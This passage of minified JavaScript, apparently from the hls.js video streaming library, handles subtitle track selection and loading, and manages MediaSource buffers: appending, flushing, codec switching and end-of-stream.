a,s=r.start,o=0;o<n.length;o++)if(s>=n[o].start&&s<=n[o].end){a=n[o];break}var l=r.start+r.duration;a?a.end=l:(a={start:s,end:l},n.push(a)),this.fragmentTracker.fragBuffered(r),this.fragBufferedComplete(r,null)}}},r.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset;if(0===r&&i!==Number.POSITIVE_INFINITY){var n=i-1;if(n<=0)return;e.endOffsetSubtitles=Math.max(0,n),this.tracksBuffered.forEach((function(t){for(var e=0;e<t.length;)if(t[e].end<=n)t.shift();else{if(!(t[e].start<n))break;t[e].start=n,e++}})),this.fragmentTracker.removeFragmentsInRange(r,n,Oe)}},r.onFragBuffered=function(t,e){var r;this.loadedmetadata||e.frag.type!==Fe||null!=(r=this.media)&&r.buffered.length&&(this.loadedmetadata=!0)},r.onError=function(t,e){var r=e.frag;(null==r?void 0:r.type)===Oe&&(e.details===A.FRAG_GAP&&this.fragmentTracker.fragBuffered(r,!0),this.fragCurrent&&this.fragCurrent.abortRequests(),this.state!==Ei&&(this.state=Ti))},r.onSubtitleTracksUpdated=function(t,e){var r=this,i=e.subtitleTracks;this.levels&&Xn(this.levels,i)?this.levels=i.map((function(t){return new or(t)})):(this.tracksBuffered=[],this.levels=i.map((function(t){var e=new or(t);return r.tracksBuffered[e.id]=[],e})),this.fragmentTracker.removeFragmentsInRange(0,Number.POSITIVE_INFINITY,Oe),this.fragPrevious=null,this.mediaBuffer=null)},r.onSubtitleTrackSwitch=function(t,e){var r;if(this.currentTrackId=e.id,null!=(r=this.levels)&&r.length&&-1!==this.currentTrackId){var i=this.levels[this.currentTrackId];null!=i&&i.details?this.mediaBuffer=this.mediaBufferTimeRanges:this.mediaBuffer=null,i&&this.setInterval(500)}else this.clearInterval()},r.onSubtitleTrackLoaded=function(t,e){var r,i=this.currentTrackId,n=this.levels,a=e.details,s=e.id;if(n){var o=n[s];if(!(s>=n.length)&&o){this.log("Subtitle track "+s+" loaded ["+a.startSN+","+a.endSN+"]"+(a.lastPartSn?"[part-"+a.lastPartSn+"-"+a.lastPartIndex+"]":"")+",duration:"+a.totalduration),this.mediaBuffer=this.mediaBufferTimeRanges;var l=0;if(a.live||null!=(r=o.details)&&r.live){var u=this.mainDetails;if(a.deltaUpdateFailed||!u)return;var h,d=u.fragments[0];o.details?0===(l=this.alignPlaylists(a,o.details,null==(h=this.levelLastLoaded)?void 0:h.details))&&d&&fr(a,l=d.start):a.hasProgramDateTime&&u.hasProgramDateTime?(li(a,u),l=a.fragments[0].start):d&&fr(a,l=d.start)}o.details=a,this.levelLastLoaded=o,s===i&&(this.startFragRequested||!this.mainDetails&&a.live||this.setStartPosition(this.mainDetails||a,l),this.tick(),a.live&&!this.fragCurrent&&this.media&&this.state===Ti&&(Ar(null,a.fragments,this.media.currentTime,0)||(this.warn("Subtitle playlist not aligned with playback"),o.details=void 0)))}}else this.warn("Subtitle tracks were reset while loading level "+s)},r._handleFragmentLoadComplete=function(t){var e=this,r=t.frag,i=t.payload,n=r.decryptdata,a=this.hls;if(!this.fragContextChanged(r)&&i&&i.byteLength>0&&null!=n&&n.key&&n.iv&&"AES-128"===n.method){var s=performance.now();this.decrypter.decrypt(new Uint8Array(i),n.key.buffer,n.iv.buffer).catch((function(t){throw a.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_DECRYPT_ERROR,fatal:!1,error:t,reason:t.message,frag:r}),t})).then((function(t){var e=performance.now();a.trigger(S.FRAG_DECRYPTED,{frag:r,payload:t,stats:{tstart:s,tdecrypt:e}})})).catch((function(t){e.warn(t.name+": "+t.message),e.state=Ti}))}},r.doTick=function(){if(this.media){if(this.state===Ti){var t=this.currentTrackId,e=this.levels,r=null==e?void 0:e[t];if(!r||!e.length||!r.details)return;var i=this.config,n=this.getLoadPosition(),a=ri.bufferedInfo(this.tracksBuffered[this.currentTrackId]||[],n,i.maxBufferHole),s=a.end,o=a.len,l=this.getFwdBufferInfo(this.media,Fe),u=r.details;if(o>this.getMaxBufferLength(null==l?void 0:l.len)+u.levelTargetDuration)return;var h=u.fragments,d=h.length,c=u.edge,f=null,g=this.fragPrevious;if(s<c){var v=i.maxFragLookUpTolerance,m=s>c-v?0:v;!(f=Ar(g,h,Math.max(h[0].start,s),m))&&g&&g.start<h[0].start&&(f=h[0])}else f=h[d-1];if(!f)return;if("initSegment"!==(f=this.mapToInitFragWhenRequired(f)).sn){var p=h[f.sn-u.startSN-1];p&&p.cc===f.cc&&this.fragmentTracker.getState(p)===Xr&&(f=p)}this.fragmentTracker.getState(f)===Xr&&this.loadFragment(f,r,s)}}else this.state=Ti},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.max(r,e):r},r.loadFragment=function(e,r,i){this.fragCurrent=e,"initSegment"===e.sn?this._loadInitSegment(e,r):(this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i))},s(e,[{key:"mediaBufferTimeRanges",get:function(){return new ta(this.tracksBuffered[this.currentTrackId]||[])}}]),e}(_i),ta=function(t){this.buffered=void 0;var e=function(e,r,i){if((r>>>=0)>i-1)throw new DOMException("Failed to execute '"+e+"' on 'TimeRanges': The index provided ("+r+") is greater than the maximum bound ("+i+")");return t[r][e]};this.buffered={get length(){return t.length},end:function(r){return e("end",r,t.length)},start:function(r){return e("start",r,t.length)}}},ea=function(t){function e(e){var r;return(r=t.call(this,e,"[subtitle-track-controller]")||this).media=null,r.tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.queuedDefaultTrack=-1,r.asyncPollTrackChange=function(){return r.pollTrackChange(0)},r.useTextTrackPolling=!1,r.subtitlePollingInterval=-1,r._subtitleDisplay=!0,r.onTextTracksChanged=function(){if(r.useTextTrackPolling||self.clearInterval(r.subtitlePollingInterval),r.media&&r.hls.config.renderTextTracksNatively){for(var t=null,e=Ye(r.media.textTracks),i=0;i<e.length;i++)if("hidden"===e[i].mode)t=e[i];else if("showing"===e[i].mode){t=e[i];break}var n=r.findTrackForTextTrack(t);r.subtitleTrack!==n&&r.setSubtitleTrack(n)}},r.registerListeners(),r}l(e,t);var r=e.prototype;return r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,t.prototype.destroy.call(this)},r.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.onMediaAttached=function(t,e){this.media=e.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))},r.pollTrackChange=function(t){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,t)},r.onMediaDetaching=function(){this.media&&(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||this.media.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),Ye(this.media.textTracks).forEach((function(t){He(t)})),this.subtitleTrack=-1,this.media=null)},r.onManifestLoading=function(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.subtitleTracks},r.onSubtitleTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Subtitle track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Subtitle track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.subtitleGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.subtitlePreference;if(!n&&s){this.selectDefaultTrack=!1;var o=Hr(s,a);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={subtitleTracks:a};this.log("Updating subtitle tracks, "+a.length+' track(s) found in "'+(null==r?void 0:r.join(","))+'" group-id'),this.hls.trigger(S.SUBTITLE_TRACKS_UPDATED,h),-1!==u&&-1===this.trackId&&this.setSubtitleTrack(u)}else this.shouldReloadPlaylist(n)&&this.setSubtitleTrack(this.trackId)}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=this.selectDefaultTrack,i=0;i<e.length;i++){var n=e[i];if((!r||n.default)&&(r||t)&&(!t||Vr(n,t)))return i}if(t){for(var a=0;a<e.length;a++){var s=e[a];if(zn(t.attrs,s.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return a}for(var o=0;o<e.length;o++){var l=e[o];if(zn(t.attrs,l.attrs,["LANGUAGE"]))return o}}return-1},r.findTrackForTextTrack=function(t){if(t)for(var e=this.tracksInGroup,r=0;r<e.length;r++)if(Qn(e[r],t))return r;return-1},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==Pe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||this.checkRetry(e))},r.setSubtitleOption=function(t){if(this.hls.config.subtitlePreference=t,t){var e=this.allSubtitleTracks;if(this.selectDefaultTrack=!1,e.length){var r=this.currentTrack;if(r&&Vr(t,r))return r;var i=Hr(t,this.tracksInGroup);if(i>-1){var n=this.tracksInGroup[i];return this.setSubtitleTrack(i),n}if(r)return null;var a=Hr(t,e);if(a>-1)return e[a]}}return null},r.loadPlaylist=function(e){t.prototype.loadPlaylist.call(this);var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("Loading subtitle playlist for id "+i),this.hls.trigger(S.SUBTITLE_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},r.toggleTrackModes=function(){var t=this.media;if(t){var e,r=Ye(t.textTracks),i=this.currentTrack;if(i&&((e=r.filter((function(t){return Qn(i,t)}))[0])||this.warn('Unable to find subtitle TextTrack with name "'+i.name+'" and language "'+i.lang+'"')),[].slice.call(r).forEach((function(t){"disabled"!==t.mode&&t!==e&&(t.mode="disabled")})),e){var n=this.subtitleDisplay?"showing":"hidden";e.mode!==n&&(e.mode=n)}}},r.setSubtitleTrack=function(t){var e=this.tracksInGroup;if(this.media)if(t<-1||t>=e.length||!y(t))this.warn("Invalid subtitle track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,i=e[t]||null;if(this.trackId=t,this.currentTrack=i,this.toggleTrackModes(),i){var n=!!i.details&&!i.details.live;if(t!==this.trackId||i!==r||!n){this.log("Switching to subtitle-track "+t+(i?' "'+i.name+'" lang:'+i.lang+" group:"+i.groupId:""));var a=i.id,s=i.groupId,o=void 0===s?"":s,l=i.name,u=i.type,h=i.url;this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:a,groupId:o,name:l,type:u,url:h});var d=this.switchParams(i.url,null==r?void 0:r.details,i.details);this.loadPlaylist(d)}}else this.hls.trigger(S.SUBTITLE_TRACK_SWITCH,{id:t})}else this.queuedDefaultTrack=t},s(e,[{key:"subtitleDisplay",get:function(){return this._subtitleDisplay},set:function(t){this._subtitleDisplay=t,this.trackId>-1&&this.toggleTrackModes()}},{key:"allSubtitleTracks",get:function(){return this.tracks}},{key:"subtitleTracks",get:function(){return this.tracksInGroup}},{key:"subtitleTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setSubtitleTrack(t)}}]),e}(Fr),ra=function(){function t(t){this.buffers=void 0,this.queues={video:[],audio:[],audiovideo:[]},this.buffers=t}var e=t.prototype;return e.append=function(t,e,r){var i=this.queues[e];i.push(t),1!==i.length||r||this.executeNext(e)},e.insertAbort=function(t,e){this.queues[e].unshift(t),this.executeNext(e)},e.appendBlocker=function(t){var e,r=new Promise((function(t){e=t})),i={execute:e,onStart:function(){},onComplete:function(){},onError:function(){}};return this.append(i,t),r},e.executeNext=function(t){var e=this.queues[t];if(e.length){var r=e[0];try{r.execute()}catch(e){w.warn('[buffer-operation-queue]: Exception executing "'+t+'" SourceBuffer operation: '+e),r.onError(e);var i=this.buffers[t];null!=i&&i.updating||this.shiftAndExecuteNext(t)}}},e.shiftAndExecuteNext=function(t){this.queues[t].shift(),this.executeNext(t)},e.current=function(t){return this.queues[t][0]},t}(),ia=/(avc[1234]|hvc1|hev1|dvh[1e]|vp09|av01)(?:\.[^.,]+)+/,na=function(){function t(t){var e=this;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=function(t){e.hls&&e.hls.pauseBuffering()},this._onStartStreaming=function(t){e.hls&&e.hls.resumeBuffering()},this._onMediaSourceOpen=function(){var t=e.media,r=e.mediaSource;e.log("Media source opened"),t&&(t.removeEventListener("emptied",e._onMediaEmptied),e.updateMediaElementDuration(),e.hls.trigger(S.MEDIA_ATTACHED,{media:t,mediaSource:r})),r&&r.removeEventListener("sourceopen",e._onMediaSourceOpen),e.checkPendingTracks()},this._onMediaSourceClose=function(){e.log("Media source closed")},this._onMediaSourceEnded=function(){e.log("Media source ended")},this._onMediaEmptied=function(){var t=e.mediaSrc,r=e._objectUrl;t!==r&&w.error("Media element src was set while attaching MediaSource ("+r+" > "+t+")")},this.hls=t;var r,i="[buffer-controller]";this.appendSource=(r=se(t.config.preferManagedMediaSource),"undefined"!=typeof self&&r===self.ManagedMediaSource),this.log=w.log.bind(w,i),this.warn=w.warn.bind(w,i),this.error=w.error.bind(w,i),this._initSourceBuffer(),this.registerListeners()}var e=t.prototype;return e.hasSourceTypes=function(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0},e.destroy=function(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null},e.registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_APPENDING,this.onBufferAppending,this),t.on(S.BUFFER_CODECS,this.onBufferCodecs,this),t.on(S.BUFFER_EOS,this.onBufferEos,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.on(S.FRAG_PARSED,this.onFragParsed,this),t.on(S.FRAG_CHANGED,this.onFragChanged,this)},e.unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_APPENDING,this.onBufferAppending,this),t.off(S.BUFFER_CODECS,this.onBufferCodecs,this),t.off(S.BUFFER_EOS,this.onBufferEos,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.LEVEL_UPDATED,this.onLevelUpdated,this),t.off(S.FRAG_PARSED,this.onFragParsed,this),t.off(S.FRAG_CHANGED,this.onFragChanged,this)},e._initSourceBuffer=function(){this.sourceBuffer={},this.operationQueue=new ra(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null},e.onManifestLoading=function(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null},e.onManifestParsed=function(t,e){var r=2;(e.audio&&!e.video||!e.altAudio)&&(r=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=r,this.log(this.bufferCodecEventsExpected+" bufferCodec event(s) expected")},e.onMediaAttaching=function(t,e){var r=this.media=e.media,i=se(this.appendSource);if(r&&i){var n,a=this.mediaSource=new i;this.log("created media source: "+(null==(n=a.constructor)?void 0:n.name)),a.addEventListener("sourceopen",this._onMediaSourceOpen),a.addEventListener("sourceended",this._onMediaSourceEnded),a.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(a.addEventListener("startstreaming",this._onStartStreaming),a.addEventListener("endstreaming",this._onEndStreaming));var s=this._objectUrl=self.URL.createObjectURL(a);if(this.appendSource)try{r.removeAttribute("src");var o=self.ManagedMediaSource;r.disableRemotePlayback=r.disableRemotePlayback||o&&a instanceof o,aa(r),function(t,e){var r=self.document.createElement("source");r.type="video/mp4",r.src=e,t.appendChild(r)}(r,s),r.load()}catch(t){r.src=s}else r.src=s;r.addEventListener("emptied",this._onMediaEmptied)}},e.onMediaDetaching=function(){var t=this.media,e=this.mediaSource,r=this._objectUrl;if(e){if(this.log("media source detaching"),"open"===e.readyState)try{e.endOfStream()}catch(t){this.warn("onMediaDetaching: "+t.message+" while calling endOfStream")}this.onBufferReset(),e.removeEventListener("sourceopen",this._onMediaSourceOpen),e.removeEventListener("sourceended",this._onMediaSourceEnded),e.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.removeEventListener("startstreaming",this._onStartStreaming),e.removeEventListener("endstreaming",this._onEndStreaming)),t&&(t.removeEventListener("emptied",this._onMediaEmptied),r&&self.URL.revokeObjectURL(r),this.mediaSrc===r?(t.removeAttribute("src"),this.appendSource&&aa(t),t.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(S.MEDIA_DETACHED,void 0)},e.onBufferReset=function(){var t=this;this.getSourceBufferTypes().forEach((function(e){t.resetBuffer(e)})),this._initSourceBuffer()},e.resetBuffer=function(t){var e=this.sourceBuffer[t];try{var r;e&&(this.removeBufferListeners(t),this.sourceBuffer[t]=void 0,null!=(r=this.mediaSource)&&r.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(e))}catch(e){this.warn("onBufferReset "+t,e)}},e.onBufferCodecs=function(t,e){var r=this,i=this.getSourceBufferTypes().length,n=Object.keys(e);if(n.forEach((function(t){if(i){var n=r.tracks[t];if(n&&"function"==typeof n.buffer.changeType){var a,s=e[t],o=s.id,l=s.codec,u=s.levelCodec,h=s.container,d=s.metadata,c=me(n.codec,n.levelCodec),f=null==c?void 0:c.replace(ia,"$1"),g=me(l,u),v=null==(a=g)?void 0:a.replace(ia,"$1");if(g&&f!==v){"audio"===t.slice(0,5)&&(g=ve(g,r.appendSource));var m=h+";codecs="+g;r.appendChangeType(t,m),r.log("switching codec "+c+" to "+g),r.tracks[t]={buffer:n.buffer,codec:l,container:h,levelCodec:u,metadata:d,id:o}}}}else r.pendingTracks[t]=e[t]})),!i){var a=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==a&&(this.log(a+" bufferCodec event(s) expected "+n.join(",")),this.bufferCodecEventsExpected=a),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}},e.appendChangeType=function(t,e){var r=this,i=this.operationQueue,n={execute:function(){var n=r.sourceBuffer[t];n&&(r.log("changing "+t+" sourceBuffer type to "+e),n.changeType(e)),i.shiftAndExecuteNext(t)},onStart:function(){},onComplete:function(){},onError:function(e){r.warn("Failed to change "+t+" SourceBuffer type",e)}};i.append(n,t,!!this.pendingTracks[t])},e.onBufferAppending=function(t,e){var r=this,i=this.hls,n=this.operationQueue,a=this.tracks,s=e.data,o=e.type,l=e.frag,u=e.part,h=e.chunkMeta,d=h.buffering[o],c=self.performance.now();d.start=c;var f=l.stats.buffering,g=u?u.stats.buffering:null;0===f.start&&(f.start=c),g&&0===g.start&&(g.start=c);var v=a.audio,m=!1;"audio"===o&&"audio/mpeg"===(null==v?void 0:v.container)&&(m=!this.lastMpegAudioChunk||1===h.id||this.lastMpegAudioChunk.sn!==h.sn,this.lastMpegAudioChunk=h);var p=l.start,y={execute:function(){if(d.executeStart=self.performance.now(),m){var t=r.sourceBuffer[o];if(t){var e=p-t.timestampOffset;Math.abs(e)>=.1&&(r.log("Updating audio SourceBuffer timestampOffset to "+p+" (delta: "+e+") sn: "+l.sn+")"),t.timestampOffset=p)}}r.appendExecutor(s,o)},onStart:function(){},onComplete:function(){var t=self.performance.now();d.executeEnd=d.end=t,0===f.first&&(f.first=t),g&&0===g.first&&(g.first=t);var e=r.sourceBuffer,i={};for(var n in e)i[n]=ri.getBuffered(e[n]);r.appendErrors[o]=0,"audio"===o||"video"===o?r.appendErrors.audiovideo=0:(r.appendErrors.audio=0,r.appendErrors.video=0),r.hls.trigger(S.BUFFER_APPENDED,{type:o,frag:l,part:u,chunkMeta:h,parent:l.type,timeRanges:i})},onError:function(t){var e={type:L.MEDIA_ERROR,parent:l.type,details:A.BUFFER_APPEND_ERROR,sourceBufferName:o,frag:l,part:u,chunkMeta:h,error:t,err:t,fatal:!1};if(t.code===DOMException.QUOTA_EXCEEDED_ERR)e.details=A.BUFFER_FULL_ERROR;else{var n=++r.appendErrors[o];e.details=A.BUFFER_APPEND_ERROR,r.warn("Failed "+n+"/"+i.config.appendErrorMaxRetry+' times to append segment in "'+o+'" sourceBuffer'),n>=i.config.appendErrorMaxRetry&&(e.fatal=!0)}i.trigger(S.ERROR,e)}};n.append(y,o,!!this.pendingTracks[o])},e.onBufferFlushing=function(t,e){var r=this,i=this.operationQueue,n=function(t){return{execute:r.removeExecutor.bind(r,t,e.startOffset,e.endOffset),onStart:function(){},onComplete:function(){r.hls.trigger(S.BUFFER_FLUSHED,{type:t})},onError:function(e){r.warn("Failed to remove from "+t+" SourceBuffer",e)}}};e.type?i.append(n(e.type),e.type):this.getSourceBufferTypes().forEach((function(t){i.append(n(t),t)}))},e.onFragParsed=function(t,e){var r=this,i=e.frag,n=e.part,a=[],s=n?n.elementaryStreams:i.elementaryStreams;s[U]?a.push("audiovideo"):(s[O]&&a.push("audio"),s[N]&&a.push("video")),0===a.length&&this.warn("Fragments must have at least one ElementaryStreamType set. type: "+i.type+" level: "+i.level+" sn: "+i.sn),this.blockBuffers((function(){var t=self.performance.now();i.stats.buffering.end=t,n&&(n.stats.buffering.end=t);var e=n?n.stats:i.stats;r.hls.trigger(S.FRAG_BUFFERED,{frag:i,part:n,stats:e,id:i.type})}),a)},e.onFragChanged=function(t,e){this.trimBuffers()},e.onBufferEos=function(t,e){var r=this;this.getSourceBufferTypes().reduce((function(t,i){var n=r.sourceBuffer[i];return!n||e.type&&e.type!==i||(n.ending=!0,n.ended||(n.ended=!0,r.log(i+" sourceBuffer now EOS"))),t&&!(n&&!n.ended)}),!0)&&(this.log("Queueing mediaSource.endOfStream()"),this.blockBuffers((function(){r.getSourceBufferTypes().forEach((function(t){var e=r.sourceBuffer[t];e&&(e.ending=!1)}));var t=r.mediaSource;t&&"open"===t.readyState?(r.log("Calling mediaSource.endOfStream()"),t.endOfStream()):t&&r.log("Could not call mediaSource.endOfStream(). mediaSource.readyState: "+t.readyState)})))},e.onLevelUpdated=function(t,e){var r=e.details;r.fragments.length&&(this.details=r,this.getSourceBufferTypes().length?this.blockBuffers(this.updateMediaElementDuration.bind(this)):this.updateMediaElementDuration())},e.trimBuffers=function(){var t=this.hls,e=this.details,r=this.media;if(r&&null!==e&&this.getSourceBufferTypes().length){var i=t.config,n=r.currentTime,a=e.levelTargetDuration,s=e.live&&null!==i.liveBackBufferLength?i.liveBackBufferLength:i.backBufferLength;if(y(s)&&s>0){var o=Math.max(s,a),l=Math.floor(n/a)*a-o;this.flushBackBuffer(n,a,l)}if(y(i.frontBufferFlushThreshold)&&i.frontBufferFlushThreshold>0){var u=Math.max(i.maxBufferLength,i.frontBufferFlushThreshold),h=Math.max(u,a),d=Math.floor(n/a)*a+h;this.flushFrontBuffer(n,a,d)}}},e.flushBackBuffer=function(t,e,r){var i=this,n=this.details,a=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(s){var o=a[s];if(o){var l=ri.getBuffered(o);if(l.length>0&&r>l.start(0)){if(i.hls.trigger(S.BACK_BUFFER_REACHED,{bufferEnd:r}),null!=n&&n.live)i.hls.trigger(S.LIVE_BACK_BUFFER_REACHED,{bufferEnd:r});else if(o.ended&&l.end(l.length-1)-t<2*e)return void i.log("Cannot flush "+s+" back buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:0,endOffset:r,type:s})}}}))},e.flushFrontBuffer=function(t,e,r){var i=this,n=this.sourceBuffer;this.getSourceBufferTypes().forEach((function(a){var s=n[a];if(s){var o=ri.getBuffered(s),l=o.length;if(l<2)return;var u=o.start(l-1),h=o.end(l-1);if(r>u||t>=u&&t<=h)return;if(s.ended&&t-h<2*e)return void i.log("Cannot flush "+a+" front buffer while SourceBuffer is in ended state");i.hls.trigger(S.BUFFER_FLUSHING,{startOffset:u,endOffset:1/0,type:a})}}))},e.updateMediaElementDuration=function(){if(this.details&&this.media&&this.mediaSource&&"open"===this.mediaSource.readyState){var t=this.details,e=this.hls,r=this.media,i=this.mediaSource,n=t.fragments[0].start+t.totalduration,a=r.duration,s=y(i.duration)?i.duration:0;t.live&&e.config.liveDurationInfinity?(i.duration=1/0,this.updateSeekableRange(t)):(n>s&&n>a||!y(a))&&(this.log("Updating Media Source duration to "+n.toFixed(3)),i.duration=n)}},e.updateSeekableRange=function(t){var e=this.mediaSource,r=t.fragments;if(r.length&&t.live&&null!=e&&e.setLiveSeekableRange){var i=Math.max(0,r[0].start),n=Math.max(i,i+t.totalduration);this.log("Media Source duration is set to "+e.duration+". Setting seekable range to "+i+"-"+n+"."),e.setLiveSeekableRange(i,n)}},e.checkPendingTracks=function(){var t=this.bufferCodecEventsExpected,e=this.operationQueue,r=this.pendingTracks,i=Object.keys(r).length;if(i&&(!t||2===i||"audiovideo"in r)){this.createSourceBuffers(r),this.pendingTracks={};var n=this.getSourceBufferTypes();if(n.length)this.hls.trigger(S.BUFFER_CREATED,{tracks:this.tracks}),n.forEach((function(t){e.executeNext(t)}));else{var a=new Error("could not create source buffer for media codec(s)");this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.BUFFER_INCOMPATIBLE_CODECS_ERROR,fatal:!0,error:a,reason:a.message})}}},e.createSourceBuffers=function(t){var e=this,r=this.sourceBuffer,i=this.mediaSource;if(!i)throw Error("createSourceBuffers called when mediaSource was null");var n=function(n){if(!r[n]){var a,s=t[n];if(!s)throw Error("source buffer exists for track "+n+", however track does not");var o=-1===(null==(a=s.levelCodec)?void 0:a.indexOf(","))?s.levelCodec:s.codec;o&&"audio"===n.slice(0,5)&&(o=ve(o,e.appendSource));var l=s.container+";codecs="+o;e.log("creating sourceBuffer("+l+")");try{var u=r[n]=i.addSourceBuffer(l),h=n;e.addBufferListener(h,"updatestart",e._onSBUpdateStart),e.addBufferListener(h,"updateend",e._onSBUpdateEnd),e.addBufferListener(h,"error",e._onSBUpdateError),e.appendSource&&e.addBufferListener(h,"bufferedchange",(function(t,r){var i=r.removedRanges;null!=i&&i.length&&e.hls.trigger(S.BUFFER_FLUSHED,{type:n})})),e.tracks[n]={buffer:u,codec:o,container:s.container,levelCodec:s.levelCodec,metadata:s.metadata,id:s.id}}catch(t){e.error("error while trying to add sourceBuffer: 